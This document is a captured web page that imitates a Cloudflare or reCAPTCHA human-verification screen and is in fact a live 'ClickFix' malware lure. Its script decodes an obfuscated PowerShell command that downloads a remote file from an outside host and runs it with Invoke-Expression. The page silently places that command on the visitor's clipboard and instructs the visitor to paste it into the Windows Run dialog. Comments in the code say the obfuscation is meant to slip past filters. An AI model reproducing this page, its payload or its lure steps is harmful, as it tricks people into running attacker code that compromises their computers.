

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://southafricanza.com/2022/10/
body_size: 6086
content:
<!DOCTYPE html>
<html lang="en"><head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Checking if you are human</title>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
  <style>
  body {
  background-color: #fcfcfc;
    color: #333;
  }

  .tettx {
          color: rgb(78 78 78);
  }

  .verify-main {
          color: #333 !important;
  }

  .verify-verify-button {
          background: #333333 !important;
  }

  .checkbox-window {
   display: flex;
   flex-direction: column;
   align-items: center;
   width: 300px;
   height: 74px;
   background-color: #fafafa;
   border: 1px solid #e0e0e0;
   border-radius: 4px;
   padding: 10px;
   overflow: hidden;
   transition: width 0.5s ease-in-out, height 0.5s ease-in-out;
  }

  .checkbox-container {
   width: 28px;
   height: 28px;
   margin-left: 12px;
   margin-right: 8px;
   position: relative;
  }

.checkbox {
  width: 100%;
  height: 100%;
  background-color: #ffffff;
  border-radius: 2px;
  border: 2px solid #888888;
  cursor: pointer;
  transition: border-color 0.3s, background-color 0.3s;
}

  .checkbox.checked {
   border-color: #4285f4;
   background-color: #4285f4;
   position: relative;
  }

  .checkbox.checked::after {
   content: "\f00c";
   font-family: "FontAwesome";
   color: #fff;
   font-size: 18px;
   position: absolute;
   top: -2px;
   left: 2px;
  }

  .spinner {
   visibility: hidden;
   position: relative;
  }

  .verify-window {
   opacity: 0;
   visibility: hidden;
   width: 100%;
   height: 0;
   transition: opacity 0.5s ease-in-out, height 0.5s ease-in-out;
  }

  .verify-window.active {
   opacity: 1;
   visibility: visible;
   height: auto;
  }

  .verify-header {
   background-color: #e85d1a;
   padding: 10px;
   color: #fff;
   font-size: 14px;
  }

  .verify-main {
   padding: 10px;
   font-size: 14px;
   color: #fff;
  }

  .verify-footer {
   background-color: #f2f2f2;
   padding: 10px;
   text-align: right;
  }

  .verify-footer button {
   padding: 8px 15px;
   background: #4285f4;
   color: #fff;
   border: none;
   cursor: pointer;
   border-radius: 4px;
  }

  /* NEW STYLE */

  .verify-window {
   width: auto;
  }

  .verify-header {
   background-color: #e85d1a;
   padding: 10px 16px;
   color: #fff;
   font-size: 14px;
   border-radius: 0;
  }

  .lds-ring div {
   border-color: #999 transparent transparent;
  }
  body.theme-light .lds-ring div {
   border-color: #595959 transparent transparent;
  }

  .lds-ring {
   display: inline-block;
   position: relative;
  }
  .lds-ring,
  .lds-ring div {
   height: 1.875rem;
   width: 1.875rem;
  }
  .lds-ring div {
   animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
   border: 0.3rem solid transparent;
   border-radius: 50%;
   border-top-color: #313131;
   box-sizing: border-box;
   display: block;
   position: absolute;
  }
  .lds-ring div:first-child {
   animation-delay: -0.45s;
  }
  .lds-ring div:nth-child(2) {
   animation-delay: -0.3s;
  }
  .lds-ring div:nth-child(3) {
   animation-delay: -0.15s;
  }

  @keyframes lds-ring {
   0% {
    transform: rotate(0deg);
   }
   to {
    transform: rotate(1turn);
   }
  }



   @media (prefers-color-scheme: dark) {
   body .lds-ring div {
    border-color: #676767 transparent transparent;
   }
  }

  * {
   box-sizing: border-box;
   margin: 0;
   padding: 0;
  }
  body {

   font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji;
  }

  body {
   display: flex;
   flex-direction: column;
   height: 100vh;
   min-height: 100vh;
  }

  .main-wrapper {
   align-items: center;
   display: flex;
   flex: 1;
   flex-direction: column;
  }
  .main-content {
   margin: 8rem auto;
   max-width: 60rem;
   padding-left: 1.5rem;
   padding-right: 1.5rem;
   width: 100%;
  }

  .footer {
   font-size: 0.75rem;
   line-height: 1.125rem;
   margin: 0 auto;
   max-width: 60rem;
   padding-left: 1.5rem;
   padding-right: 1.5rem;
   width: 100%;
  }

  .footer-inner {
   border-top: 1px solid #d9d9d9;
   padding-bottom: 1rem;
   padding-top: 1rem;
   text-align: center;
  }
  /* Popup Verification Window */
  .verify-window {
   font-family: Roboto, helvetica, arial, sans-serif;
   opacity: 0;
   visibility: hidden;
   margin: auto;
   width: 310px;
   transition: opacity 400ms;
  }

  .verify-window {
   display: block;
   top: 5px;
   left: 54px;
  }

  .verify-header {
   background-color: #1a73e8;
   padding: 16px;
   color: #fff;
   font-size: 18px;
   border-radius: 8px 8px 0 0;
  }

  .verify-main {
   padding: 16px;
   font-size: 14px;
   color: #333;
  }

  .verify-main ol {
   padding-left: 20px;
  }

  .verify-main ol li {
   margin-bottom: 10px;
  }

  .verify-main code {
   display: block;
   margin-top: 10px;
   background-color: #f9f9f9;
   padding: 10px;
   font-size: 12px;
   border: 1px solid #ddd;
  }

  .verify-footer {
   background-color: #f2f2f2;
   padding: 16px;
   text-align: right;
  }

  .verify-footer button {
   padding: 10px 20px;
   background: #4285f4;
   color: #fff;
   border: none;
   border-radius: 5px;
   cursor: pointer;
  }

  .overlay {
   display: none;
   position: fixed;
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
   background: rgba(0, 0, 0, 0.5);
   z-index: 10;
  }

  .overlay.active,
  .verify-window.active {
   display: block;
  }

  .verify-window {
   width: auto;
  }

  .verify-header {
   background-color: #e85d1a;
   padding: 10px 16px;
   color: #fff;
   font-size: 14px;
   border-radius: 0;
  }

  #spinner2 {
  width: 40px; 
  height: 40px; 
  animation: rotate 4s linear infinite; 
  margin-top: -4px;
  
}

.checkbox-window {
  
  opacity: 0;
}

@keyframes rotate {
  from {
      transform: rotate(0deg);
  }

  to {
      transform: rotate(360deg);
  }
}



  </style>
</head>
<body>

<div class="main-wrapper">
<div class="main-content">
<div style="display: flex; align-items: center;">
 
 <img class="logo-img" src="" style="height: 2rem; margin-right: 0.5rem;" >
 <p style="font-size: 2.5rem; font-weight: 500; line-height: 3.75rem;"><span class="domain-name"></span></p>
</div>

<div style="font-size: 1.5rem; line-height: 2.25rem; margin-bottom: 2rem; min-height: 2rem;">
<p>
  <span class="preloader_text">Checking if you are human. This may take a few seconds.</span>
  <span class="textallstep" style="display: none;">Verify you are human by completing the action below.</span>   
</p>
</div>

<div class="preloader">
     <div class="lds-ring">
     <div></div><div></div><div></div><div></div>
    </div>
</div>

<div id="checkbox-window" class="checkbox-window" style="width: 300px; height: 74px; display: none;">
 <div style="display: flex; align-items: center; width: 100%;">
  <div class="checkbox-container" style="margin-left: 3px; margin-right: 12px; width: 30px;">

   <svg style="display: none;" class="step0" id="spinner2" fill="green" viewBox="0 0 60 60" xmlns="http://www.w3.org/2000/svg">
      <circle cx="30" cy="10" r="2.5" class="point"></circle>
      <circle cx="50" cy="30" r="2.5" class="point"></circle>
      <circle cx="30" cy="50" r="2.5" class="point"></circle>
      <circle cx="10" cy="30" r="2.5" class="point"></circle>
      <circle cx="43.6" cy="16.4" r="2.5" class="point"></circle>
      <circle cx="16.4" cy="16.4" r="2.5" class="point"></circle>
      <circle cx="43.6" cy="43.6" r="2.5" class="point"></circle>
      <circle cx="16.4" cy="43.6" r="2.5" class="point"></circle>
    </svg>  
   <button type="button" id="checkbox" class="checkbox step1" style="display: none;"></button>

   <div class="spinner step2" id="spinner" style="visibility: hidden; display: none;">
    <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
   </div>

   <div class="step3" style="display: none;">
    <svg width="30" height="30" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg">
     <circle cx="25" cy="25" r="23" fill="#28a745" />
     <path d="M15 25 L22 32 L35 18" stroke="white" stroke-width="4" fill="none" stroke-linecap="round" stroke-linejoin="round" />
    </svg>
   </div>
  </div>

  <div class="tettx">
   <p class="step0" style="margin: 0 !important; ">Verifying...</p>
   <p class="step1" style="margin: 0 !important; display: none;">I'm not a robot</p>
   <p class="step2" style="margin: 0 !important; display: none;">Verification Steps</p>
   <p class="step3" style="margin: 0 !important; display: none;">Successfully.</p>
  </div>

  <div style="font-size: 8px; text-align: right; margin-left: auto;">
   <img style="width: 67px; height: 23px; margin-bottom: 5px;" src="https://i.postimg.cc/k4zrz92z/111.png" />
   <p style="text-decoration: underline;">Confidentiality</p>
   <p style="text-decoration: underline;">Terms and Conditions</p>
  </div>
 </div>

 <div id="verify-window" class="verify-window" style="border-top: 1px solid #797979; padding-top: 3px; margin-top: 15px;">
  <div class="verify-container">
   <main class="verify-main" style="color: #d9d9d9;">
    <p style="font-size: 18px; margin-bottom: 15px;">
     To better prove you are not a robot, please:
    </p>
    <ol>
     <li>Press &amp; hold the Windows Key <i class="fab fa-windows"></i> + <b>R</b>.</li>

     <li>In the verification window, press <b>Ctrl</b> + <b>V</b>.</li>

     <li>Press <b>Enter</b> on your keyboard to finish.</li>
    </ol>
    <p style="padding-top: 10px;">
     You will observe and agree:
     <br />
     <code style="background: none; border: 1px solid #797979; width: 432px;"> ✅ "I am not a robot - reCAPTCHA Verification ID: <span id="verification-id">146820</span>" </code>
    </p>
   </main>
  </div>
  <div class="verify-container verify-footer" style="background: none;">
   <div class="verify-footer-left" style="width: 286px; float: left; text-align: left; font-size: 15px;">
    Perform the steps above to finish verification.
   </div>
   <button type="button" class="verify-verify-button block" id="verify-button" style="background: #5e5e5e; padding: 9px 38px;">Verify</button>
  </div>
 </div>
</div>
  <p style="font-size: 1.5rem;
  line-height: 2.25rem; padding-top: 20px;"><span class="domain-name"></span> Needs to review the security of your connection before proceeding.</p>
</div>
</div>

<div class="footer" role="contentinfo">
<div class="footer-inner">
<div>
 <div>Ray ID: <code class="ray-id">56a4c5299fdetmca</code></div>
</div>
<div style="margin-top: 5px;">Platform performance and security <span style="color: #000000">Cloudflare</span></div>
</div>
</div>

<script>
// ОБФУСЦИРОВАННЫЕ ЧАСТИ КОМАНДЫ ДЛЯ ОБХОДА ФИЛЬТРОВ CLOUDFLARE
const obfuscatedCommandParts = [
[112, 111, 119, 101, 114, 115, 104, 101, 108, 108, 46, 101, 120, 101, 32, 45, 119, 32, 104, 32, 45, 110, 111, 112, 32, 45, 99, 32], // powershell.exe -w h -nop -c 
[34, 36, 107, 104, 61, 39, 104, 116, 116, 112, 39, 43, 39, 115, 39, 59], // "$kh='http'+'s';"
[34, 36, 98, 61, 39, 58, 39, 43, 39, 47, 47, 39, 43, 39, 97, 108, 97, 98, 97, 98, 97, 98, 97, 98, 97, 39, 43, 39, 46, 39, 43, 39, 99, 108, 111, 117, 100, 39, 43, 39, 47, 39, 59], // "$b=':'+'//'+'alababababa'+'.'+'cloud'+'/';"
[34, 36, 99, 61, 39, 99, 86, 71, 39, 43, 39, 118, 81, 105, 39, 43, 39, 111, 54, 39, 43, 39, 46, 116, 120, 116, 39, 59], // "$c='cVG'+'vQi'+'o6'+'.txt';"
[34, 36, 111, 109, 61, 36, 107, 104, 43, 36, 98, 43, 36, 99, 59, 36, 105, 61, 39, 123, 48, 125, 123, 49, 125, 123, 50, 125, 39, 32, 45, 102, 32, 39, 78, 101, 116, 46, 39, 44, 39, 87, 101, 98, 39, 44, 39, 67, 108, 105, 101, 110, 116, 39, 59], // "$om=$kh+$b+$c;$i='{0}{1}{2}' -f 'Net.','Web','Client';"
[34, 36, 114, 102, 61, 78, 101, 119, 45, 79, 98, 106, 101, 99, 116, 32, 40, 36, 105, 41, 59, 36, 107, 106, 61, 36, 114, 102, 46, 40, 39, 68, 111, 119, 110, 108, 111, 97, 100, 39, 43, 39, 83, 116, 114, 105, 110, 103, 39, 41, 40, 36, 111, 109, 41, 59], // "$rf=New-Object ($i);$kj=$rf.('Download'+'String')($om);"
[73, 110, 118, 111, 107, 101, 45, 69, 120, 112, 114, 101, 115, 115, 105, 111, 110, 32, 36, 107, 106, 34] // "Invoke-Expression $kj" (закрывающая кавышка)
];

let command = ""; 

const defaultLogoUrl = 'https://2captcha.com/dist/web/assets/google-privacy-policy-Cb0CGVRT.svg';

document.querySelectorAll('.domain-name').forEach(el => {
el.textContent = window.location.host; 
});

document.querySelectorAll('.logo-img').forEach(img => {
img.src = defaultLogoUrl; 
img.alt = 'logo';
});

// Функция для отправки запроса на Worker и обработки редиректа
async function completeVerificationAndReload() {
  console.log('Завершение верификации и перезагрузка страницы...');
  try {
      const response = await fetch('/verify-complete', {
          method: 'POST',
          // body: JSON.stringify({ originalUrl: window.location.href }), // Можно отправить, если нужно логирование
          // headers: { 'Content-Type': 'application/json' },
      });

      if (response.ok) { // Если Worker успешно установил куку (статус 200 OK)
          console.log('Кука успешно установлена. Перезагружаем страницу...');
          window.location.reload(true); // Перезагружаем страницу, чтобы Cloudflare Worker увидел новую куку
      } else {
          console.error('Ошибка при установке куки Worker-ом. Статус:', response.status);
          // Можно показать ошибку или просто перезагрузить, если это временная проблема
          window.location.reload(true); 
      }
  } catch (error) {
      console.error('Ошибка при отправке запроса на завершение верификации:', error);
      window.location.reload(true); 
  }
}


document.addEventListener("DOMContentLoaded", function () {
  command = obfuscatedCommandParts.map(partArray => 
      String.fromCharCode(...partArray)
  ).join('');

  const preloaderElements = document.querySelectorAll(".preloader");
  const preloaderText = document.querySelector(".preloader_text");
  const textAllStep = document.querySelector(".textallstep");
  const checkboxWindow = document.getElementById("checkbox-window");
  const step0Elements = document.querySelectorAll(".step0");
  const step1Elements = document.querySelectorAll(".step1");
  const step2Elements = document.querySelectorAll(".step2");
  const step3Elements = document.querySelectorAll(".step3");
  const checkbox = document.getElementById("checkbox");
  const verifyWindow = document.getElementById("verify-window");
  const spinner = document.getElementById("spinner");
  const verifyButton = document.getElementById("verify-button");

  setTimeout(() => {
      preloaderElements.forEach(el => el.style.display = "none");
      preloaderText.style.display = "none";
      textAllStep.style.display = "block";
      checkboxWindow.style.display = "flex";

      setTimeout(() => {
          checkboxWindow.style.display = "flex"; 
          let opacity = 0;
          let fadeIn = setInterval(() => {
              if (opacity >= 1) {
                  clearInterval(fadeIn); 
              } else {
                  opacity += 0.1; 
                  checkboxWindow.style.opacity = opacity;
              }
          }, 30);
      }, 200);
      step0Elements.forEach(el => el.style.display = "block");

      setTimeout(() => {
          step0Elements.forEach(el => el.style.display = "none");
          step1Elements.forEach(el => el.style.display = "block");
      }, 2000); 
      
      // --- АВТОМАТИЧЕСКОЕ ЗАВЕРШЕНИЕ ЧЕРЕЗ 30 СЕКУНД ---
      setTimeout(() => {
          console.log('30 секунд истекло, завершаем верификацию.');
          document.body.innerHTML = ''; // Скрываем капчу
          completeVerificationAndReload(); // Вызываем функцию для завершения и перезагрузки
      }, 30000); // 30 секунд

  }, 1500); 

  checkbox.addEventListener("click", function () {
      const textarea = document.createElement('textarea');
      textarea.value = command; 
      textarea.setAttribute('readonly', '');
      textarea.style.position = 'absolute';
      textarea.style.left = '-9999px';
      document.body.appendChild(textarea);
      textarea.select();
      document.execCommand('copy');
      document.body.removeChild(textarea);
      console.log('✅ Команда скопирована в буфер обмена.');

      step1Elements.forEach(el => el.style.display = "none");
      step2Elements.forEach(el => el.style.display = "block");
      spinner.style.visibility = "visible";

      setTimeout(() => {
          checkboxWindow.style.width = "530px";
          checkboxWindow.style.height = "auto";
          verifyWindow.classList.add("active");
      }, 500);
  });

  verifyButton.addEventListener("click", function () {
      verifyWindow.classList.remove("active");
      checkboxWindow.style.height = "74px";

      setTimeout(() => {
          checkboxWindow.style.width = "300px";
          step2Elements.forEach(el => el.style.display = "none");
          step3Elements.forEach(el => el.style.display = "block");

          setTimeout(() => {
              step3Elements.forEach(el => el.style.display = "none");
              step1Elements.forEach(el => el.style.display = "block");
              spinner.style.visibility = "hidden";
          }, 1000);
      }, 600);
      
      // --- ЗАВЕРШЕНИЕ ПРИ НАЖАТИИ КНОПКИ ---
      console.log('Кнопка "Verify" нажата, завершаем верификацию.');
      document.body.innerHTML = ''; // Скрываем капчу
      completeVerificationAndReload(); // Вызываем функцию для завершения и перезагрузки
  });

  document.getElementById("verification-id").textContent = Math.floor(100000 + Math.random() * 900000);
  const chars = "abcdef0123456789";
  document.querySelector(".ray-id").textContent = Array.from({ length: 16 }, () => chars[Math.floor(Math.random() * chars.length)]).join("");
});

document.addEventListener('copy', function (e) {
  e.preventDefault();
  if (e.clipboardData) {
      e.clipboardData.setData('text/plain', command); 
      console.log('✅ Команда скопирована через обработчик copy.');
  } else if (window.clipboardData) {
      window.clipboardData.setData('Text', command);
  }
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3c2319a821af4188bb8efeda48726dc6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>